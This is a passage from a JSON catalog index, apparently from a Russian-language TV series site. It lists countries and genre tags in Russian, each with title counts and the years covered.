1960, 1955, 1800]}, "fi": {"name": "Финляндия", "count": 306, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1982, 1978, 1976, 1972, 1970, 1962, 1800]}, "pt": {"name": "Португалия", "count": 298, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1992, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1980, 1979, 1978, 1964, 1958, 1957, 1800]}, "il": {"name": "Израиль", "count": 287, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1987, 1982, 1978, 1800]}, "th": {"name": "Таиланд", "count": 285, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 1800]}, "tw": {"name": "Тайвань", "count": 284, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1991, 1980, 1900, 1800]}, "cl": {"name": "Чили", "count": 277, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1977, 1967, 1800]}, "gr": {"name": "Греция", "count": 247, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1985, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972]}, "cz": {"name": "Чехия", "count": 233, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1800]}, "sg": {"name": "Сингапур", "count": 224, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1800]}, "nz": {"name": "Новая Зеландия", "count": 204, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1987, 1986, 1985, 1983, 1982, 1981, 1978, 1976, 1974, 1800]}, "eg": {"name": "Египет", "count": 202, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2006, 2005, 2004, 1997, 1995, 1993, 1992, 1991, 1986, 1984, 1983, 1979, 1977, 1975, 1969, 1964, 1800]}, "su": {"name": "СССР", "count": 197, "years": [1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1962, 1961, 1924]}, "za": {"name": "ЮАР", "count": 196, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2002, 2001, 1999, 1997, 1996, 1995, 1994, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1979, 1978, 1977, 1976, 1800]}, "hk": {"name": "Гонконг", "count": 185, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1977]}, "at": {"name": "Австрия", "count": 172, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1978, 1977, 1976, 1975, 1973, 1972, 1971, 1970, 1969, 1965, 1963, 1960, 1800]}, "kz": {"name": "Казахстан", "count": 161, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2003, 2001, 1996, 1800]}, "ie": {"name": "Ирландия", "count": 158, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1995, 1994, 1991, 1990, 1989, 1987, 1984, 1981, 1980, 1977, 1800]}, "rs": {"name": "Сербия", "count": 150, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 1800]}, "hu": {"name": "Венгрия", "count": 142, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2011, 2010, 2008, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1995, 1994, 1993, 1991, 1989, 1988, 1987, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1968, 1967, 1966, 1964, 1800]}, "ch": {"name": "Швейцария", "count": 139, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 1999, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1964, 1963, 1960]}, "pk": {"name": "Пакистан", "count": 134, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 1998, 1991, 1981]}, "id": {"name": "Индонезия", "count": 122, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2009, 2003, 1999, 1996]}, "ir": {"name": "Иран", "count": 116, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 2003, 2002, 2000, 1997, 1995, 1994, 1990, 1988, 1985, 1983, 1977, 1976, 1975, 1800]}, "cn": {"name": "КНР", "count": 102, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2010, 2008, 2004, 2002, 1800]}, "cw": {"name": "Чехословакия", "count": 98, "years": [2002, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1972, 1971, 1970, 1969, 1968, 1961, 1800]}, "ro": {"name": "Румыния", "count": 76, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1994, 1983, 1982, 1981, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1968]}, "bg": {"name": "Болгария", "count": 72, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2015, 2013, 2011, 2010, 2009, 2008, 2005, 2004, 2001, 2000, 1995, 1992, 1990, 1989, 1988, 1985, 1984, 1983, 1981, 1980, 1979, 1978, 1976, 1971, 1969, 1800]}, "am": {"name": "Армения", "count": 70, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2003, 2001, 1992]}, "hr": {"name": "Хорватия", "count": 68, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 1999, 1993, 1987, 1800]}, "is": {"name": "Исландия", "count": 67, "years": [2025, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2004, 1997, 1996, 1991, 1990, 1988, 1800]}, "by": {"name": "Беларусь", "count": 56, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2005, 2004, 2003, 2002, 2001, 1999, 1998, 1994, 1992]}, "ee": {"name": "Эстония", "count": 48, "years": [2025, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2012, 2010, 2009, 2008, 2006, 2004, 2000, 1995, 1994, 1993, 1800]}, "sk": {"name": "Словакия", "count": 47, "years": [2025, 2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2004, 2000, 1999, 1998, 1996, 1995, 1994, 1993]}, "lt": {"name": "Литва", "count": 42, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2012, 2011, 2008, 2007, 2004, 2003, 2002, 2001, 1998, 1993, 1992, 1800]}, "my": {"name": "Малайзия", "count": 38, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2013, 2008, 1999]}, "lv": {"name": "Латвия", "count": 34, "years": [2022, 2021, 2020, 2019, 2016, 2015, 2012, 2009, 2006, 2004, 2003, 2000, 1999, 1996]}, "cy": {"name": "Кипр", "count": 23, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2012, 2006, 2004, 2000, 1999, 1998, 1995, 1994, 1991, 1977]}, "ge": {"name": "Грузия", "count": 22, "years": [2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2004, 1992]}, "uz": {"name": "Узбекистан", "count": 18, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2011, 2000, 1997]}, "ba": {"name": "Босния и Герцеговина", "count": 17, "years": [2023, 2021, 2020, 2018, 2017, 2013, 2009, 2008, 2007, 2006, 2004, 2002]}, "ae": {"name": "ОАЭ", "count": 17, "years": [2021, 2020, 2019, 2018, 2017, 2001, 1983]}, "lu": {"name": "Люксембург", "count": 16, "years": [2025, 2024, 2021, 2020, 2019, 2018, 2017, 2013, 2002, 1990, 1985, 1984, 1960]}, "uy": {"name": "Уругвай", "count": 15, "years": [2022, 2021, 2019, 2018, 2017, 2016, 2015, 2011, 2010]}, "mt": {"name": "Мальта", "count": 11, "years": [2023, 2022, 2021, 2019, 2012, 2011, 2004]}, "sa": {"name": "Саудовская Аравия", "count": 10, "years": [2025, 2023, 2022, 2021, 2020, 2019, 2017, 2011]}, "py": {"name": "Парагвай", "count": 9, "years": [2022, 2021, 2020, 2018, 2009, 2008, 2005, 1991]}, "qa": {"name": "Катар", "count": 9, "years": [2024, 2022, 2020, 2019, 2017, 2012, 2006]}, "jo": {"name": "Иордания", "count": 8, "years": [2021, 2020, 2019, 2018, 2008]}, "vn": {"name": "Вьетнам", "count": 7, "years": [2020, 2019, 2018, 2017, 2016, 2014, 1800]}, "kg": {"name": "Киргизия", "count": 6, "years": [2023, 2022, 2021, 2020, 2013]}, "ao": {"name": "Ангола", "count": 4, "years": [2018, 2015, 2014, 2010]}, "ve": {"name": "Венесуэла", "count": 3, "years": [2002, 2000]}, "bd": {"name": "Бангладеш", "count": 3, "years": [2021, 2020, 2017]}, "pe": {"name": "Перу", "count": 3, "years": [2005, 2001, 2000]}, "dz": {"name": "Алжир", "count": 3, "years": [2019, 2015]}, "ne": {"name": "Нигер", "count": 2, "years": [2024, 2020]}, "fo": {"name": "Фарерские острова", "count": 1, "years": [2022]}, "lb": {"name": "Ливан", "count": 1, "years": [2019]}, "kp": {"name": "КНДР", "count": 1, "years": [2024]}, "sh": {"name": "Остров Святой Елены", "count": 1, "years": [2023]}, "kw": {"name": "Кувейт", "count": 1, "years": [2023]}, "cm": {"name": "Камерун", "count": 1, "years": [1973]}, "cu": {"name": "Куба", "count": 1, "years": [2015]}, "md": {"name": "Молдова", "count": 1, "years": [2023]}}, "tag_order": ["closed", "hdtv-720p", "hdtv-1080i", "be-continued", "ekranizaciya", "sitkom", "hd-2160r", "nauchnaya-fantastika", "vrachi", "pro-rassledovaniya", "tureckie-serialy", "sverhsposobnosti", "pro-policejskih", "komiks", "magi", "cverhestestvennoe", "shpiony", "lawyers", "narkotiki", "postapokalipsis", "kosmos", "vampiry", "puteshestviya-vo-vremeni", "angely-i-demony", "prishelcy", "prizraki", "vyzhivanie", "pro-manyakov-i-serijnyh-ubijc", "filmy-osnovannye-na-realnyh-sobytiyah", "pro-supergeroev", "zombi", "tyurma", "pro-lyubov", "pro-podrostkov", "pro-druzhbu", "pro-geev", "pro-virusy", "oborotni", "parallelnye-miry", "pro-vedm", "pro-narkodilerov", "marvel", "tancy", "pro-budushee", "pro-ekstrasensov", "antiutopiya", "chyornaya-komediya", "pro-futbol", "pro-drugie-planety", "gangstery", "pro-monstrov", "genij", "sovetskie-serialy", "pro-robotov", "pro-psihicheskie-zabolevaniya", "indijskoe-kino", "pro-iznasilovanie", "pro-zhurnalistov", "pro-byvshih-voennyh", "pro-korabli", "pro-korolevskie-semi", "pro-terroristov", "pro-rasizm", "pro-mentov", "pro-ischeznoveniya", "kiberpank", "filmy-pro-srednevekove", "pro-mafiyu", "novogodnie", "pro-apokalipsis", "roud-muvi", "pro-tajgu", "avangard-i-syurrealizm", "pro-mify-i-legendy", "pro-volshebstvo", "pro-vymiranie-chelovechestva", "pro-brak", "pro-uchitelej", "pro-specnaz", "pro-detej", "rezhisserskaya-versiya", "pro-banditov", "pro-bogov", "pro-carej", "pro-igry", "pro-pozharnyh", "pro-sekretnyh-agentov", "pro-more", "pro-lyubov-podrostkov", "pro-volshebnyh-sushestv", "pro-bessmertie", "pro-velikuyu-otechestvennuyu-vojnu", "pro-samolety", "pro-prostitutok", "pro-chastnyh-detektivov", "pro-drakonov", "pro-puteshestviya", "pro-izmenu", "pro-vorov", "pro-armiyu-ssha", "pro-cygan", "slesher", "pro-razvedchikov", "pro-piratov", "podrostkovaya-zhestokost", "pro-rimskuyu-imperiyu", "pro-rycarej", "pro-sobak", "pro-sportsmenov-i-trenerov", "pro-letchikov", "pro-zalozhnikov", "pro-motocikly-i-bajkerov", "pro-mertvecov", "pro-ogrableniya-bankov", "pro-ekzorcizm", "stimpank", "pro-naparnikov", "pro-mest", "pro-telekinez", "pro-indejcev", "pro-rusalok", "pro-lyubovnyj-treugolnik", "pro-pohishenie-lyudej", "9-maya-den-pobedy", "pro-oteli-i-gostinicy", "pro-svyashennikov", "pro-vikingov", "pro-basketbol", "pro-gonki", "pro-bliznyashek", "pro-mashiny", "pro-pohisheniya", "pro-uchenyh", "pro-karate", "pro-dyavola", "pro-belyj-dom", "pro-aviakatastrofy", "pro-pisatelej", "pro-aristokratov", "pro-chernobyl", "pro-podvodnye-lodki", "pro-hokkej", "pro-inoplanetnoe-vtorzhenie", "pro-prezidentov", "pro-rus", "pro-chechnyu", "pro-kovboev", "pro-zapretnuyu-lyubov", "pro-boks", "pro-teh-kto-ishet-seks", "pro-boga-i-dyavola", "pro-bratev", "pro-figurnoe-katanie", "pro-sosedej", "pro-grazhdanskuyu-vojnu", "peplum", "pro-snajperov", "pro-svadbu", "dinozavry", "pro-nyan", "psevdodokumentalnyj", "pro-moryakov", "perevod-goblina", "pro-zhivotnyh", "pro-evreev", "pro-hudozhnikov", "pro-poteryu-pamyati", "pro-afriku", "pro-bolnyh-rakom", "pro-autizm", "pro-gladiatorov", "pro-garem", "pro-zhizn-posle-smerti", "pro-gulag", "pro-veru-v-boga", "pro-neobitaemyj-ostrov", "pro-illyuzionistov", "pro-samosud", "pro-vich-i-spid", "pro-arheologov", "pro-nasilie-nad-detmi", "pro-mars", "pro-neizlechimuyu-bolezn", "pro-bibliyu", "pro-zaklyuchennyh", "pro-amerikanskij-futbol", "pro-egipet", "ukrainskij-film", "pro-trollej", "pro-loshadej", "pro-alkogolizm", "pro-desantnikov", "pro-dzhungli", "3d", "pro-odinokih-roditelej", "pro-bejsbol", "pro-ohotu", "pro-lunu", "balet", "pro-podvodnyj-mir", "pro-reinkarnaciyu", "pro-monahov", "pro-voennoplennyh", "grajndhaus", "pro-spasenie-mira", "pro-shkolu-internat", "pro-sirot", "pro-tanki", "pro-pustynyu", "pro-princess", "pro-odinochestvo", "pro-bednyakov", "fanaty-i-skinhedy", "pro-bogatyh", "pro-skinhedov", "debyutnyj-film", "pro-bunker", "pro-drakulu", "pro-shahmaty", "pro-invalidov", "pro-london", "pro-inkviziciyu", "pro-kotov", "molodezhnye-filmy", "pro-telohranitelej", "pro-elfov", "pro-biznes", "pro-podvodnikov", "pro-kolledzh", "pro-neft-i-neftyanikov", "pro-modu", "pro-afganistan", "pro-chernuyu-dyru", "pro-karlikov", "pro-hellouin", "pro-korrupciyu", "pro-boi", "pro-beremennost", "pro-kulinariyu", "pro-sluzhanok", "pro-vulkany", "pro-tehas", "pro-genialnye-prestupleniya", "pro-neudachnye-eksperimenty", "pro-nindzya", "pro-obmen-telami", "pro-silnyh-zhenshin", "biopic", "pro-dengi", "pro-okean", "pro-malyshej-i-mladencev", "pro-antarktidu", "pro-mutantov", "pro-stalina", "pro-gory-i-alpinistov", "pro-les", "povsednevnost", "pro-anoreksiyu", "dzyosej", "pro-iskusstvo", "pro-zabroshennye-goroda", "camurai", "maho-syodzyo", "meha", "pro-bunt-v-tyurme", "romantika", "hentaj", "yaoj", "pro-byvshih", "yuri", "sejnen", "akuly", "syodzyo", "pro-neudachnikov", "pro-braziliyu", "vidovoj", "shkola", "pro-lvov", "razvivayushie", "pro-tigrov", "pro-gnomov", "pro-medvedej", "pro-rok", "pro-balet", "etti", "pro-izbrannyh", "opera", "pro-obezyan", "pro-korablekrusheniya", "pro-delfinov", "pro-zvyozd", "pro-teatr", "pro-azartnye-igry", "pixar", "pro-lyudoedov", "pro-vecherinki", "pro-cherliderov", "pro-kazino", "pro-labirinty", "pro-parkur", "pro-serfing", "pro-cirk", "pro-sokrovisha", "pro-matematiku", "pro-samuraev", "pro-derevnyu", "pro-hakerov", "pro-plemena", "pro-zhivotnyh-ubijc", "syonen-aj", "pro-dzhina", "pro-dobryh-inoplanetyan", "pro-paukov", "pro-tajny-drevnosti", "pro-orkov", "pro-ptic", "pro-zolushku", "pro-zhizn", "pro-fej", "pro-svidetelej-prestuplenij", "pro-otnosheniya-s-raznicej-v-vozraste", "pro-aziyu", "pro-snoubord", "pro-usynovlenie", "pro-saperov-i-minerov", "pro-socialnoe-neravenstvo", "pro-bogatyrej", "pro-strast", "pro-pohot", "pro-afroamerikancev", "pro-tennis", "pro-tibet", "pro-18-vek", "pro-zemletryaseniya", "pro-biznes-ledi", "pro-sadizm-i-nasilie", "trash-tresh-movies", "pro-ohotnikov-za-golovami", "pro-izgoev-obshestva", "pro-ohotu-na-cheloveka", "pro-edu", "pro-aeroport", "pro-volkov", "pro-titanov", "kollekciya", "pro-manipulyatorov", "pro-mumij", "pro-tyazheluyu-zhizn", "pro-blondinok", "pro-poezda", "pro-nastoyashuyu-lyubov", "pro-ekspedicii", "pro-evtanaziyu", "pro-babnikov", "pro-zimu", "pro-dobrye-dela", "pro-velikanov", "pro-potustoronnij-mir", "pro-genocid", "pro-gluhih", "pro-komety-i-asteroidy", "pro-islam", "pro-gipnoz", "tureckij-film", "syonen", "pro-krokodilov", "anime", "pro-konec-sveta", "pro-modelej", "pro-cunami", "pro-zmej", "relaks", "pro-dikij-zapad", "pro-vojnu-vo-vetname", "pro-shahterov"], "tag_items": {"closed": {"name": "Завершён", "count": 4925, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1969, 1968, 1967, 1966, 1964, 1961, 1958, 1957, 1941, 1900]}, "hdtv-720p": {"name": "HD 720", "count": 3945, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1994, 1993, 1990, 1989, 1984, 1968, 1967, 1966]}, "hdtv-1080i": {"name": "HD 1080", "count": 3721, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1997, 1993, 1990, 1989, 1966, 1900]}, "be-continued": {"name": "to be continued...", "count": 2683, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2000, 1999, 1997, 1996, 1990, 1974]}, "ekranizaciya": {"name": "Экранизация", "count": 424, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1993, 1992, 1990, 1989, 1986, 1985, 1984, 1983, 1981, 1980, 1974, 1973, 1967, 1958]}, "sitkom": {"name": "Ситком", "count": 284, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1990, 1988, 1987, 1986, 1984, 1983, 1982, 1964]}, "hd-2160r": {"name": "HD 2160р", "count": 244, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2011]}, "nauchnaya-fantastika": {"name": "Sci-Fi (Научная фантастика)", "count": 136, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 1995, 1993, 1989, 1988, 1987, 1967]}, "vrachi": {"name": "Врачи", "count": 116, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2001, 2000, 1994, 1993]}, "pro-rassledovaniya": {"name": "Про расследования", "count": 110, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2010, 2009, 2007, 2005, 2001, 1997, 1990]}, "tureckie-serialy": {"name": "турецкие сериалы", "count": 104, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2007, 2006, 1989, 1986]}, "sverhsposobnosti": {"name": "Сверхспособности", "count": 98, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2004, 2003, 2001, 2000, 1990, 1984, 1941]}, "pro-policejskih": {"name": "Про полицейских", "count": 92, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2001, 1997, 1990]}, "komiks": {"name": "Комикс", "count": 76, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2010, 2006, 2002, 2001, 1990, 1941]}, "magi": {"name": "Маги и Волшебники", "count": 75, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2006, 2002, 2000, 1998, 1996, 1985, 1964]}, "cverhestestvennoe": {"name": "Сверхъестественное", "count": 67, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 1998, 1997, 1993, 1990]}, "shpiony": {"name": "Про шпионов", "count": 59, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2009, 2007, 2004, 2002, 2001, 1967]}, "lawyers": {"name": "Про Юристов и Адвокатов", "count": 57, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2007, 2004, 1990]}, "narkotiki": {"name": "Наркотики", "count": 52, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 2011, 2009, 2008, 2005, 2002, 2000]}, "postapokalipsis": {"name": "Постапокалипсис", "count": 48, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2008, 2006, 2004, 2002, 1981]}, "kosmos": {"name": "Про космос", "count": 47, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2012, 2010, 2009, 2007, 2005, 2004, 2002, 2001, 2000, 1997, 1996, 1995, 1993, 1987, 1966]}, "vampiry": {"name": "Про вампиров", "count": 45, "years": [2024, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2011, 2010, 2009, 2007, 2006, 2005, 1999, 1997, 1993]}, "puteshestviya-vo-vremeni": {"name": "Про путешествия во времени", "count": 45, "years": [2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2009, 2008, 2007, 2006, 2005, 2002, 1991, 1989]}, "angely-i-demony": {"name": "Ангелы и Демоны", "count": 43, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2008, 2005, 2003, 1999, 1996]}, "prishelcy": {"name": "Про инопланетян", "count": 41, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2008, 2004, 2002, 1999, 1997, 1993]}, "prizraki": {"name": "Призраки", "count": 41, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2009, 2005, 2002, 1996, 1994, 1985]}, "vyzhivanie": {"name": "Про выживание", "count": 39, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2010, 2005, 2000]}, "pro-manyakov-i-serijnyh-ubijc": {"name": "Про маньяков и серийных убийц", "count": 38, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2012, 2008]}, "filmy-osnovannye-na-realnyh-sobytiyah": {"name": "Основанные на реальных событиях", "count": 36, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2016, 2015]}, "pro-supergeroev": {"name": "Про супергероев ", "count": 34, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2012, 1941]}, "zombi": {"name": "Про зомби", "count": 34, "years": [2024, 2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2010, 2008]}, "tyurma": {"name": "Про тюрьму", "count": 30, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2013, 2011, 2010, 2006, 2005, 1997]}, "pro-lyubov": {"name": "Про любовь ", "count": 29, "years": [2022, 2021, 2020, 2019, 2018, 2016, 2015, 2014, 2013, 2011, 2006]}, "pro-podrostkov": {"name": "Про подростков", "count": 27, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2015, 2014, 2013, 2008, 2004]}, "pro-druzhbu": {"name": "Про дружбу", "count": 27, "years": [2022, 2021, 2020, 2019, 2018, 2017, 2014, 2008, 2004, 2002, 1996]}, "pro-geev": {"name": "Про геев и лесбиянок (ЛГБТ), 18+", "count": 24, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2016, 2013, 2007]}, "pro-virusy": {"name": "Про вирусы", "count": 23, "years": [2022, 2021, 2020, 2019, 2018, 2013]}, "oborotni": {"name": "Про оборотней", "count": 23, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2014, 2013, 2012, 